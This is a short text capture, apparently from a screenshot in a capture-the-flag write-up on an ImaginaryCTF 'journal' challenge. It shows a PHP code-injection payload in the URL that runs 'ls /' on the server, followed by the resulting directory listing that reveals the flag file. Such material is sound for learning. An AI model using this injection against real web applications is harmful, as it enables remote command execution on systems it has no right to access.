 주의 요함 journal.chal.imaginaryctf.org/?file=%27.system(%27ls%20/%27).%27
버그바운티 툴 블로그 치트시트 기술 아카이브 매뉴얼 코드 교육/공부 CTF 개발 회사 공식문서
Welcome to my journal app!
file1.txt
file2.txt
file3.txt
file4.txt
file5.txt
bin boot dev etc flag-cARdaInFg6dD10uWQQgm.txt home kctf lib lib64 media mnt opt proc root run sbin srv sys tmp usr var File not found!